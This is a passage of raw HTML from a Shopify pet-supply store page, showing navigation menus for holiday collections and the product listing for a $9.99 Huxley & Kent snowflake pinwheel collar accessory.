    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/huxley-kent-snowflake-pinwheel-dog-pinwheel",
          "name": "Huxley &amp; Kent - Snowflake Pinwheel"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/huxley-kent-snowflake-pinwheel-dog-pinwheel" class="breadcrumb_link">
    <span>Huxley &amp; Kent - Snowflake Pinwheel</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Huxley \u0026amp; Kent - Snowflake Pinwheel",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/snowflake_pinwheel_1024x1024.jpg?v=1751313961",
    
      "description": "\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eSpice up your pet's collar with Huxley \u0026amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGreat for all occasions\u003c\/li\u003e\n\u003cli\u003eSoft fabric\u003c\/li\u003e\n\u003cli\u003eVelcro fastener on back of Pinwheel\u003c\/li\u003e\n\u003cli\u003eAttaches to any collar \u003c\/li\u003e\n\u003cli\u003e2 Sizes;\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eSmall - 2.5\"\u003c\/li\u003e\n\u003cli\u003eLarge - 3.5\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Huxley \u0026 Kent"
      },
    
    
      "sku": "SV15467",
    
    
      "mpn": "665635981683",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 9.99,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel?variant=11966229807140",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-21\n"
    }
  }
</script>



<div class="product-main product-1528609046564">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="huxley-kent-snowflake-pinwheel-dog-pinwheel"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-1528609046564-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       single-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="1528609046564"
    data-product-lightbox="true"
    data-media-count="1"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="1528609046564"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_5000x.jpg?v=1751313961"
                  class="lightbox"
                  data-fancybox="1528609046564"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 993">
                
<img src="//www.kingdukes.com/cdn/shop/files/snowflake_pinwheel.jpg?v=1751313961&amp;width=1200" alt="Huxley &amp;amp; Kent - Snowflake Pinwheel" width="993" height="993" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_2000x.jpg?v=1751313961 2000w,
                    //www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_1200x.jpg?v=1751313961 1200w,
                    //www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_800x.jpg?v=1751313961 800w,
                    //www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_600x.jpg?v=1751313961 600w,
                    //www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_400x.jpg?v=1751313961 400w,
                    //www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_200x.jpg?v=1751313961 200w" data-image-id="26954826416164" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_5000x.jpg?v=1751313961">

              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-1528609046564-gallery-nav
        "
      >
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Huxley &amp; Kent - Snowflake Pinwheel</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="money" data-price>$9.99</span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-1528609046564"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-1528609046564template--21789293019172__main"
  data-enable-state="true"
